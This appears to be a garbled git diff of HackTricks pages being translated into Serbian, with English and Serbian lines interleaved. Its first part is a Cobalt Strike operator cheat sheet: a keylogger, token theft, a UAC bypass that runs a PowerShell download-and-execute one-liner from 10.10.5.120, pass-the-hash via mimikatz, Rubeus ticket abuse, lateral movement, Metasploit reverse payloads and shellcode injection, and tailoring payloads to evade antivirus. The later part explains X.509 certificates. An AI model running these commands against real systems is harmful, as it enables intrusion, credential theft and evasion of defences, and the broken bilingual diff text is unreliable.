<pre class="language-bash"><code class="lang-bash"># Execute local .NET binary
|
||||
<pre class="language-bash"><code class="lang-bash"># Изврши локални .NET бинарни фајл
|
||||
execute-assembly </path/to/executable.exe>
|
||||
|
||||
# Screenshots
|
||||
printscreen # Take a single screenshot via PrintScr method
|
||||
screenshot # Take a single screenshot
|
||||
screenwatch # Take periodic screenshots of desktop
|
||||
## Go to View -> Screenshots to see them
|
||||
# Снимци екрана
|
||||
printscreen # Направи један снимак екрана помоћу PrintScr методе
|
||||
screenshot # Направи један снимак екрана
|
||||
screenwatch # Периодично прави снимке екрана
|
||||
## Идите на Приказ -> Снимци екрана да их видите
|
||||
|
||||
# keylogger
|
||||
keylogger [pid] [x86|x64]
|
||||
## View > Keystrokes to see the keys pressed
|
||||
## Приказ > Притиснуте тастере да видите притиснуте тастере
|
||||
|
||||
# portscan
|
||||
portscan [pid] [arch] [targets] [ports] [arp|icmp|none] [max connections] # Inject portscan action inside another process
|
||||
portscan [pid] [arch] [targets] [ports] [arp|icmp|none] [max connections] # Убаци акцију скенирања порта у други процес
|
||||
portscan [targets] [ports] [arp|icmp|none] [max connections]
|
||||
|
||||
# Powershell
|
||||
# Import Powershell module
|
||||
# Увези Powershell модул
|
||||
powershell-import C:\path\to\PowerView.ps1
|
||||
powershell <just write powershell cmd here>
|
||||
powershell <овде унесите powershell команду>
|
||||
|
||||
# User impersonation
|
||||
## Token generation with creds
|
||||
make_token [DOMAIN\user] [password] #Create token to impersonate a user in the network
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token generated with make_token
|
||||
## The use of make_token generates event 4624: An account was successfully logged on. This event is very common in a Windows domain, but can be narrowed down by filtering on the Logon Type. As mentioned above, it uses LOGON32_LOGON_NEW_CREDENTIALS which is type 9.
|
||||
# Имитација корисника
|
||||
## Генеришење токена са креденцијалима
|
||||
make_token [DOMAIN\user] [password] #Креирај токен за имитирање корисника у мрежи
|
||||
ls \\computer_name\c$ # Покушај коришћења генерисаног токена за приступ C$ на рачунару
|
||||
rev2self # Престани користити токен генерисан са make_token
|
||||
## Коришћење make_token генерише догађај 4624: Налог је успешно пријављен. Овај догађај је веома чест у Windows домену, али се може сужавати филтрирањем по типу пријаве. Као што је поменуто, користи LOGON32_LOGON_NEW_CREDENTIALS који је тип 9.
|
||||
|
||||
# UAC Bypass
|
||||
elevate svc-exe <listener>
|
||||
elevate uac-token-duplication <listener>
|
||||
elevate svc-exe <слушаоц>
|
||||
elevate uac-token-duplication <слушаоц>
|
||||
runasadmin uac-cmstplua powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.5.120:80/b'))"
|
||||
|
||||
## Steal token from pid
|
||||
## Like make_token but stealing the token from a process
|
||||
steal_token [pid] # Also, this is useful for network actions, not local actions
|
||||
## From the API documentation we know that this logon type "allows the caller to clone its current token". This is why the Beacon output says Impersonated <current_username> - it's impersonating our own cloned token.
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token from steal_token
|
||||
## Укради токен из pid-а
|
||||
## Као make_token, али краде токен из процеса
|
||||
steal_token [pid] # Такође, ово је корисно за мрежне акције, а не локалне акције
|
||||
## Из документације API-ја знамо да овај тип пријаве "омогућава позиваоцу да клонира свој тренутни токен". Зато Beacon исписује Impersonated <current_username> - имитира наш клонирани токен.
|
||||
ls \\computer_name\c$ # Покушај коришћења генерисаног токена за приступ C$ на рачунару
|
||||
rev2self # Престани користити токен из steal_token
|
||||
|
||||
## Launch process with nwe credentials
|
||||
spawnas [domain\username] [password] [listener] #Do it from a directory with read access like: cd C:\
|
||||
## Like make_token, this will generate Windows event 4624: An account was successfully logged on but with a logon type of 2 (LOGON32_LOGON_INTERACTIVE). It will detail the calling user (TargetUserName) and the impersonated user (TargetOutboundUserName).
|
||||
## Покрени процес са новим креденцијалима
|
||||
spawnas [domain\username] [password] [listener] #Урадите то из директоријума са приступом за читање као: cd C:\
|
||||
## Као make_token, ово ће генерисати Windows догађај 4624: Налог је успешно пријављен, али са типом пријаве 2 (LOGON32_LOGON_INTERACTIVE). Детаљно ће бити наведен позиваоц (TargetUserName) и имитирани корисник (TargetOutboundUserName).
|
||||
|
||||
## Inject into process
|
||||
## Убаци у процес
|
||||
inject [pid] [x64|x86] [listener]
|
||||
## From an OpSec point of view: Don't perform cross-platform injection unless you really have to (e.g. x86 -> x64 or x64 -> x86).
|
||||
## Са аспекта ОпСек-а: Не врши убацивање између различитих платформи осим ако заиста морате (нпр. x86 -> x64 или x64 -> x86).
|
||||
|
||||
## Pass the hash
|
||||
## This modification process requires patching of LSASS memory which is a high-risk action, requires local admin privileges and not all that viable if Protected Process Light (PPL) is enabled.
|
||||
## Пренеси хеш
|
||||
## Овај процес измене захтева патчовање меморије LSASS што је акција високог ризика, захтева привилегије локалног администратора и није све то изводљиво ако је омогућено Заштићено Процесно Светло (PPL).
|
||||
pth [pid] [arch] [DOMAIN\user] [NTLM hash]
|
||||
pth [DOMAIN\user] [NTLM hash]
|
||||
|
||||
## Pass the hash through mimikatz
|
||||
## Пренеси хеш преко mimikatz-a
|
||||
mimikatz sekurlsa::pth /user:<username> /domain:<DOMAIN> /ntlm:<NTLM HASH> /run:"powershell -w hidden"
|
||||
## Withuot /run, mimikatz spawn a cmd.exe, if you are running as a user with Desktop, he will see the shell (if you are running as SYSTEM you are good to go)
|
||||
steal_token <pid> #Steal token from process created by mimikatz
|
||||
## Без /run, mimikatz покреће cmd.exe, ако користите као корисник са Радном површином, видеће шел (ако користите као СИСТЕМ, све је у реду)
|
||||
steal_token <pid> #Укради токен из процеса који је креирао mimikatz
|
||||
|
||||
## Pass the ticket
|
||||
## Request a ticket
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<username> /domain:<domain> /aes256:<aes_keys> /nowrap /opsec
|
||||
## Create a new logon session to use with the new ticket (to not overwrite the compromised one)
|
||||
make_token <domain>\<username> DummyPass
|
||||
## Write the ticket in the attacker machine from a poweshell session & load it
|
||||
[System.IO.File]::WriteAllBytes("C:\Users\Administrator\Desktop\jkingTGT.kirbi", [System.Convert]::FromBase64String("[...ticket...]"))
|
||||
kerberos_ticket_use C:\Users\Administrator\Desktop\jkingTGT.kirbi
|
||||
|
||||
## Pass the ticket from SYSTEM
|
||||
## Generate a new process with the ticket
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<USERNAME> /domain:<DOMAIN> /aes256:<AES KEY> /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
|
||||
## Steal the token from that process
|
||||
## Пренеси тикет
|
||||
## Захтевај тикет
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<username> /domain:<domain>
|
||||
### Kreiranje nove sesije za prijavljivanje, zabeležite luid i processid
|
||||
execute-assembly C:\putanja\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
|
||||
### Ubacite karticu u generisanu sesiju za prijavljivanje
|
||||
execute-assembly C:\putanja\Rubeus.exe ptt /luid:0x92a8c /ticket:[...base64-ticket...]
|
||||
### Na kraju, ukradite token iz tog novog procesa
|
||||
steal_token <pid>
|
||||
|
||||
## Extract ticket + Pass the ticket
|
||||
### List tickets
|
||||
execute-assembly C:\path\Rubeus.exe triage
|
||||
### Dump insteresting ticket by luid
|
||||
execute-assembly C:\path\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
|
||||
### Create new logon session, note luid and processid
|
||||
execute-assembly C:\path\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
|
||||
### Insert ticket in generate logon session
|
||||
execute-assembly C:\path\Rubeus.exe ptt /luid:0x92a8c /ticket:[...base64-ticket...]
|
||||
### Finally, steal the token from that new process
|
||||
steal_token <pid>
|
||||
# Lateralno kretanje
|
||||
## Ako je token kreiran, biće korišćen
|
||||
jump [metoda] [cilj] [slušalac]
|
||||
## Metode:
|
||||
## psexec x86 Koristi uslugu za pokretanje artefakta Service EXE
|
||||
## psexec64 x64 Koristi uslugu za pokretanje artefakta Service EXE
|
||||
## psexec_psh x86 Koristi uslugu za pokretanje PowerShell jednolinije
|
||||
## winrm x86 Pokreće PowerShell skriptu putem WinRM-a
|
||||
## winrm64 x64 Pokreće PowerShell skriptu putem WinRM-a
|
||||
|
||||
# Lateral Movement
|
||||
## If a token was created it will be used
|
||||
jump [method] [target] [listener]
|
||||
## Methods:
|
||||
## psexec x86 Use a service to run a Service EXE artifact
|
||||
## psexec64 x64 Use a service to run a Service EXE artifact
|
||||
## psexec_psh x86 Use a service to run a PowerShell one-liner
|
||||
## winrm x86 Run a PowerShell script via WinRM
|
||||
## winrm64 x64 Run a PowerShell script via WinRM
|
||||
remote-exec [metoda] [cilj] [komanda]
|
||||
## Metode:
|
||||
<strong>## psexec Daljinsko izvršavanje putem Service Control Manager-a
|
||||
</strong>## winrm Daljinsko izvršavanje putem WinRM-a (PowerShell)
|
||||
## wmi Daljinsko izvršavanje putem WMI-a
|
||||
|
||||
remote-exec [method] [target] [command]
|
||||
## Methods:
|
||||
<strong>## psexec Remote execute via Service Control Manager
|
||||
</strong>## winrm Remote execute via WinRM (PowerShell)
|
||||
## wmi Remote execute via WMI
|
||||
|
||||
## To execute a beacon with wmi (it isn't ins the jump command) just upload the beacon and execute it
|
||||
## Da biste izvršili beacon sa wmi (nije u jump komandi), samo otpremite beacon i izvršite ga
|
||||
beacon> upload C:\Payloads\beacon-smb.exe
|
||||
beacon> remote-exec wmi srv-1 C:\Windows\beacon-smb.exe
|
||||
|
||||
|
||||
# Pass session to Metasploit - Through listener
|
||||
## On metaploit host
|
||||
# Prosledi sesiju Metasploitu - Putem slušaoca
|
||||
## Na Metasploit hostu
|
||||
msf6 > use exploit/multi/handler
|
||||
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
|
||||
msf6 exploit(multi/handler) > set LHOST eth0
|
||||
msf6 exploit(multi/handler) > set LPORT 8080
|
||||
msf6 exploit(multi/handler) > exploit -j
|
||||
|
||||
## On cobalt: Listeners > Add and set the Payload to Foreign HTTP. Set the Host to 10.10.5.120, the Port to 8080 and click Save.
|
||||
## Na Cobalt: Slušaoci > Dodaj i postavi Payload na Foreign HTTP. Postavi Host na 10.10.5.120, Port na 8080 i klikni Sačuvaj.
|
||||
beacon> spawn metasploit
|
||||
## You can only spawn x86 Meterpreter sessions with the foreign listener.
|
||||
## Možete spawn-ovati samo x86 Meterpreter sesije sa foreign slušaocem.
|
||||
|
||||
# Pass session to Metasploit - Through shellcode injection
|
||||
## On metasploit host
|
||||
# Prosledi sesiju Metasploitu - Putem ubrizgavanja shellcode-a
|
||||
## Na Metasploit hostu
|
||||
msfvenom -p windows/x64/meterpreter_reverse_http LHOST=<IP> LPORT=<PORT> -f raw -o /tmp/msf.bin
|
||||
## Run msfvenom and prepare the multi/handler listener
|
||||
## Pokreni msfvenom i pripremi multi/handler slušaoca
|
||||
|
||||
## Copy bin file to cobalt strike host
|
||||
## Kopiraj bin fajl na Cobalt Strike host
|
||||
ps
|
||||
shinject <pid> x64 C:\Payloads\msf.bin #Inject metasploit shellcode in a x64 process
|
||||
shinject <pid> x64 C:\Payloads\msf.bin #Ubrizgaj metasploit shellcode u x64 proces
|
||||
|
||||
# Pass metasploit session to cobalt strike
|
||||
## Fenerate stageless Beacon shellcode, go to Attacks > Packages > Windows Executable (S), select the desired listener, select Raw as the Output type and select Use x64 payload.
|
||||
## Use post/windows/manage/shellcode_inject in metasploit to inject the generated cobalt srike shellcode
|
||||
# Prosledi metasploit sesiju Cobalt Strike-u
|
||||
## Generiši stageless Beacon shellcode, idi na Attacks > Packages > Windows Executable (S), izaberi željeni slušalac, izaberi Raw kao Output tip i izaberi Use x64 payload.
|
||||
## Koristi post/windows/manage/shellcode_inject u metasploit-u da ubrizgaš generisani cobalt strike shellcode
|
||||
|
||||
|
||||
# Pivoting
|
||||
## Open a socks proxy in the teamserver
|
||||
## Otvori socks proxy na teamserveru
|
||||
beacon> socks 1080
|
||||
|
||||
# SSH connection
|
||||
beacon> ssh 10.10.17.12:22 username password</code></pre>
|
||||
# SSH konekcija
|
||||
beacon> ssh 10.10.17.12:22 korisničko_ime lozinka</code></pre>
|
||||
|
||||
## Avoiding AVs
|
||||
## Izbegavanje AV-a
|
||||
|
||||
### Artifact Kit
|
||||
|
||||
Usually in `/opt/cobaltstrike/artifact-kit` you can find the code and pre-compiled templates (in `/src-common`) of the payloads that cobalt strike is going to use to generate the binary beacons.
|
||||
Obično u `/opt/cobaltstrike/artifact-kit` možete pronaći kod i prekompilirane šablone (u `/src-common`) payloada koje će cobalt strike koristiti za generisanje binarnih beacona.
|
||||
|
||||
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the generated backdoor (or just with the compiled template) you can find what is making defender trigger. It's usually a string. Therefore you can just modify the code that is generating the backdoor so that string doesn't appear in the final binary.
|
||||
|
||||
After modifying the code just run `./build.sh` from the same directory and copy the `dist-pipe/` folder into the Windows client in `C:\Tools\cobaltstrike\ArtifactKit`.
|
||||
Koristeći [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) sa generisanim backdoorom (ili samo sa kompiliranim šablonom) možete pronaći šta pokreće defender. Obično je to string. Stoga jednostavno izmenite kod koji generiše backdoor tako da taj string ne bude prisutan u finalnom binarnom fajlu.
|
||||
|
||||
Nakon izmene koda, pokrenite `./build.sh` iz istog direktorijuma i kopirajte `dist-pipe/` folder na Windows klijentu u `C:\Tools\cobaltstrike\ArtifactKit`.
|
||||
```
|
||||
pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
|
||||
```
|
||||
|
||||
Don't forget to load the aggressive script `dist-pipe\artifact.cna` to indicate Cobalt Strike to use the resources from disk that we want and not the ones loaded.
|
||||
Ne zaboravite da učitate agresivni skript `dist-pipe\artifact.cna` kako biste Cobalt Strike-u pokazali da koristi resurse sa diska koje želimo, a ne one koji su učitani.
|
||||
|
||||
### Resource Kit
|
||||
|
||||
The ResourceKit folder contains the templates for Cobalt Strike's script-based payloads including PowerShell, VBA and HTA.
|
||||
|
||||
Using [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) with the templates you can find what is defender (AMSI in this case) not liking and modify it:
|
||||
Folder ResourceKit sadrži predloške za skriptne payload-e Cobalt Strike-a, uključujući PowerShell, VBA i HTA.
|
||||
|
||||
Korišćenjem [ThreatCheck](https://github.com/rasta-mouse/ThreatCheck) sa predlošcima možete pronaći šta se ne sviđa zaštitniku (u ovom slučaju AMSI) i izmeniti to:
|
||||
```
|
||||
.\ThreatCheck.exe -e AMSI -f .\cobaltstrike\ResourceKit\template.x64.ps1
|
||||
```
|
||||
Modifikovanjem detektovanih linija može se generisati šablon koji neće biti uhvaćen.
|
||||
|
||||
Modifying the detected lines one can generate a template that won't be caught.
|
||||
|
||||
Don't forget to load the aggressive script `ResourceKit\resources.cna` to indicate Cobalt Strike to luse the resources from disk that we want and not the ones loaded.
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
Ne zaboravite da učitate agresivni skriptu `ResourceKit\resources.cna` kako biste Cobalt Strike-u pokazali da koristite resurse sa diska koje želite, a ne one koji su učitani.
|
||||
```bash
|
||||
cd C:\Tools\neo4j\bin
|
||||
neo4j.bat console
|
||||
|
|
@ -233,3 +205,4 @@ pscp -r root@kali:/opt/cobaltstrike/artifact-kit/dist-pipe .
|
|||
|
||||
|
||||
```
|
||||
|
||||
|
|
|
|||
|
|
@ -1,59 +1,58 @@
|
|||
# Certificates
|
||||
# Sertifikati
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da lako izgradite i **automatizujete radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Danas dobijte pristup:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## What is a Certificate
|
||||
## Šta je sertifikat
|
||||
|
||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
||||
**Sertifikat javnog ključa** je digitalni ID koji se koristi u kriptografiji kako bi se dokazalo da neko poseduje javni ključ. Uključuje detalje ključa, identitet vlasnika (subjekta) i digitalni potpis od pouzdane autoritete (izdavaoca). Ako softver veruje izdavaocu i potpis je validan, moguća je sigurna komunikacija sa vlasnikom ključa.
|
||||
|
||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
||||
Sertifikati se uglavnom izdaju od strane [sertifikacionih autoriteta](https://en.wikipedia.org/wiki/Certificate_authority) (CA) u okviru [infrastrukture javnih ključeva](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Drugi metod je [mreža poverenja](https://en.wikipedia.org/wiki/Web_of_trust), gde korisnici direktno verifikuju ključeve jedni drugih. Uobičajeni format za sertifikate je [X.509](https://en.wikipedia.org/wiki/X.509), koji se može prilagoditi specifičnim potrebama kako je opisano u RFC 5280.
|
||||
|
||||
## x509 Common Fields
|
||||
## x509 Uobičajena polja
|
||||
|
||||
### **Common Fields in x509 Certificates**
|
||||
### **Uobičajena polja u x509 sertifikatima**
|
||||
|
||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
||||
U x509 sertifikatima, nekoliko **polja** igraju ključnu ulogu u osiguravanju validnosti i sigurnosti sertifikata. Evo pregleda ovih polja:
|
||||
|
||||
- **Version Number** signifies the x509 format's version.
|
||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
||||
- **Common Name (CN)**: Domains covered by the certificate.
|
||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
||||
- **Broj verzije** označava verziju x509 formata.
|
||||
- **Seriski broj** jedinstveno identifikuje sertifikat unutar sistema Sertifikacione Autoritete (CA), uglavnom za praćenje povlačenja.
|
||||
- Polje **Subjekat** predstavlja vlasnika sertifikata, koji može biti mašina, pojedinac ili organizacija. Uključuje detaljne identifikacije kao što su:
|
||||
- **Uobičajeno ime (CN)**: Domeni obuhvaćeni sertifikatom.
|
||||
- **Država (C)**, **Lokalitet (L)**, **Država ili Pokrajina (ST, S ili P)**, **Organizacija (O)** i **Organizaciona jedinica (OU)** pružaju geografske i organizacione detalje.
|
||||
- **Distinguished Name (DN)** sadrži punu identifikaciju subjekta.
|
||||
- **Izdavalac** detalji o tome ko je verifikovao i potpisao sertifikat, uključujući slična podpolja kao i Subjekat za CA.
|
||||
- **Period važenja** obeležen je vremenskim oznakama **Not Before** i **Not After**, osiguravajući da sertifikat nije korišćen pre ili posle određenog datuma.
|
||||
- Odeljak **Javni ključ**, ključan za sigurnost sertifikata, specificira algoritam, veličinu i druge tehničke detalje javnog ključa.
|
||||
- **x509v3 ekstenzije** poboljšavaju funkcionalnost sertifikata, specificirajući **Upotrebu ključa**, **Proširenu upotrebu ključa**, **Alternativno ime subjekta** i druge osobine radi fino podešavanja primene sertifikata.
|
||||
|
||||
#### **Key Usage and Extensions**
|
||||
|
||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
||||
- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
||||
#### **Upotreba ključa i ekstenzije**
|
||||
|
||||
- **Upotreba ključa** identifikuje kriptografske primene javnog ključa, poput digitalnog potpisa ili šifrovanja ključem.
|
||||
- **Proširena upotreba ključa** dodatno sužava upotrebu sertifikata, na primer, za autentifikaciju TLS servera.
|
||||
- **Alternativno ime subjekta** i **Osnovno ograničenje** definišu dodatna imena hostova obuhvaćena sertifikatom i da li je to CA ili sertifikat entiteta.
|
||||
- Identifikatori poput **Identifikatora ključa subjekta** i **Identifikatora ključa izdavaoca** obezbeđuju jedinstvenost i mogućnost praćenja ključeva.
|
||||
- **Pristup informacijama o autoritetu** i **Tačke distribucije CRL** obezbeđuju putanje za verifikaciju izdavača CA i proveru statusa povlačenja sertifikata.
|
||||
- **CT Precertificate SCTs** nude transparentne logove, ključne za javno poverenje u sertifikat.
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
|
|
@ -61,8 +60,8 @@ from cryptography.hazmat.backends import default_backend
|
|||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
|
|
@ -75,139 +74,178 @@ print(f"Issuer: {issuer}")
|
|||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **Razlika između OCSP i CRL Distribution Points**
|
||||
|
||||
### **Difference between OCSP and CRL Distribution Points**
|
||||
**OCSP** (**RFC 2560**) uključuje saradnju između klijenta i odgovorača kako bi se proverilo da li je digitalni javni ključ sertifikata povučen, bez potrebe za preuzimanjem celog **CRL**-a. Ovaj metod je efikasniji od tradicionalnog **CRL**-a, koji pruža listu serijskih brojeva povučenih sertifikata, ali zahteva preuzimanje potencijalno velike datoteke. CRL-ovi mogu sadržati do 512 unosa. Više detalja možete pronaći [ovde](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
|
||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
### **Šta je Certificate Transparency**
|
||||
|
||||
### **What is Certificate Transparency**
|
||||
Certificate Transparency pomaže u borbi protiv pretnji vezanih za sertifikate tako što osigurava da izdavanje i postojanje SSL sertifikata budu vidljivi vlasnicima domena, CA-ovima i korisnicima. Njegovi ciljevi su:
|
||||
|
||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
||||
|
||||
* Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
||||
* Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
||||
* Safeguarding users against fraudulent certificates.
|
||||
* Sprječavanje CA-ova da izdaju SSL sertifikate za domen bez znanja vlasnika domena.
|
||||
* Uspostavljanje otvorenog sistema za reviziju za praćenje greškom ili zlonamerno izdatih sertifikata.
|
||||
* Zaštita korisnika od lažnih sertifikata.
|
||||
|
||||
#### **Certificate Logs**
|
||||
|
||||
Certificate logs are publicly auditable, append-only records of certificates, maintained by network services. These logs provide cryptographic proofs for auditing purposes. Both issuance authorities and the public can submit certificates to these logs or query them for verification. While the exact number of log servers is not fixed, it's expected to be less than a thousand globally. These servers can be independently managed by CAs, ISPs, or any interested entity.
|
||||
Certificate logs su javno proverljivi, samo-dodatni zapisi o sertifikatima, koje održavaju mrežne usluge. Ovi zapisi pružaju kriptografske dokaze u svrhu revizije. Izdavatelji sertifikata i javnost mogu podneti sertifikate ovim logovima ili ih pretraživati radi verifikacije. Iako tačan broj log servera nije fiksan, očekuje se da ih ima manje od hiljadu širom sveta. Ovi serveri mogu biti nezavisno upravljani od strane CA-ova, ISP-ova ili bilo koje zainteresovane entitete.
|
||||
|
||||
#### **Query**
|
||||
#### **Pretraga**
|
||||
|
||||
To explore Certificate Transparency logs for any domain, visit [https://crt.sh/](https://crt.sh).
|
||||
Za istraživanje Certificate Transparency logova za bilo koji domen, posetite [https://crt.sh/](https://crt.sh).
|
||||
|
||||
Different formats exist for storing certificates, each with its own use cases and compatibility. This summary covers the main formats and provides guidance on converting between them.
|
||||
Postoje različiti formati za skladištenje sertifikata, pri čemu svaki ima svoje upotrebe i kompatibilnost. Ovaj sažetak obuhvata glavne formate i pruža smernice za konverziju između njih.
|
||||
|
||||
## **Formats**
|
||||
## **Formati**
|
||||
|
||||
### **PEM Format**
|
||||
- Most widely used format for certificates.
|
||||
- Requires separate files for certificates and private keys, encoded in Base64 ASCII.
|
||||
- Common extensions: .cer, .crt, .pem, .key.
|
||||
- Primarily used by Apache and similar servers.
|
||||
- Najčešće korišćen format za sertifikate.
|
||||
- Zahteva odvojene datoteke za sertifikate i privatne ključeve, kodirane u Base64 ASCII.
|
||||
- Uobičajene ekstenzije: .cer, .crt, .pem, .key.
|
||||
- Pretežno se koristi za Apache i slične servere.
|
||||
|
||||
### **DER Format**
|
||||
- A binary format of certificates.
|
||||
- Lacks the "BEGIN/END CERTIFICATE" statements found in PEM files.
|
||||
- Common extensions: .cer, .der.
|
||||
- Often used with Java platforms.
|
||||
- Binarni format sertifikata.
|
||||
- Ne sadrži "BEGIN/END CERTIFICATE" izjave koje se nalaze u PEM datotekama.
|
||||
- Uobičajene ekstenzije: .cer, .der.
|
||||
- Često se koristi sa Java platformama.
|
||||
|
||||
### **P7B/PKCS#7 Format**
|
||||
- Stored in Base64 ASCII, with extensions .p7b or .p7c.
|
||||
- Contains only certificates and chain certificates, excluding the private key.
|
||||
- Supported by Microsoft Windows and Java Tomcat.
|
||||
- Smešten u Base64 ASCII, sa ekstenzijama .p7b ili .p7c.
|
||||
